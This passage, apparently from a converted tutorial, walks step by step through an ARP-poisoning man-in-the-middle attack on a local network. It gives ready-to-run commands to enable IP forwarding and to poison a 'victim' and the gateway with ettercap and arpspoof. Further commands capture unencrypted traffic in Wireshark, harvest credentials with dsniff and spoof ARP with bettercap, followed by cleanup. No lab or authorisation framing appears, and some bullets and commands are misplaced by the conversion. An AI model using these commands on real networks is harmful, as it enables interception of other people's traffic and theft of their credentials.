 3.​ Enable IP forwarding to allow packet forwarding:​
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
Step 1: Start ARP Poisoning Attack
Using ettercap, initiate the attack:
sudo ettercap -Tq -M arp:remote /192.168.1.10// /192.168.1.1//
●​ Replace 192.168.1.10 with the victim’s IP.
●​ Replace 192.168.1.1 with the gateway’s IP.
Alternatively, using arpspoof:
sudo arpspoof -i eth0 -t 192.168.1.10 192.168.1.1
●​ This command tells the victim’s machine that the attacker is the gateway.
●​ To poison the gateway as well, run:
sudo arpspoof -i eth0 -t 192.168.1.1 192.168.1.10
Step 2: Capture Network Traffic
●​ Open Wireshark and start capturing packets on eth0.
●​ Apply filters like http, ftp, or telnet to look for unencrypted data.
Step 3: Inject Malicious Data
●​ Use dsniff to capture credentials:​
sudo dsniff -i eth0
Modify data using Bettercap:​
sudo bettercap -iface eth0​
net.probe on
set arp.spoof.targets 192.168.1.10
●​ arp.spoof on
Step 4: Stop the Attack and Clean Up
Stop ARP spoofing:​
sudo pkill ettercap
●​ sudo pkill arpspoof
 